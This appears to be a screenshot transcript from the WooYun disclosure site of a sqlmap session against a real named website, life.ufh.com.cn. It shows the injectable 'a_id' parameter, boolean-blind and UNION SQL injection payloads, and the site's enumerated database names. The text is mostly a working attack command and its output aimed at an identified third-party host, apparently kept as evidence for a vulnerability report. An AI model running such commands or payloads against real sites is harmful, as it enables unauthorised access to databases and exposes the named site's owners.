 C:\Python27\SqlMap\Run.exe
[root@Hacker~]# Sqlmap -u "http:// life.ufh.com.cn/list5.php?ch=50&a_id=5" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:20:02
[05:20:03] [INFO] resuming back-end DBMS 'mysql'
[05:20:03] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ch=50&a_id=5 AND 8532=8532
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: ch=50&a_id=5 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a736e633a,0x52755
25049716a536652,0x3a6c77673a)#
---
[05:20:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[05:20:06] [INFO] fetching database names
[05:20:10] [WARNING] reflective value(s) found and filtering out
[05:20:10] [INFO] the SQL query used returns 3 entries
[05:20:10] [INFO] retrieved: "information_schema"
[05:20:11] [INFO] retrieved: "life_wp"
[05:20:13] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] life_wp
[*] test
[05:20:13] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\Bi
n\output\life.ufh.com.cn'
[*] shutting down at 05:20:13
[root@Hacker~]# Sqlmap _
www.wooyun.org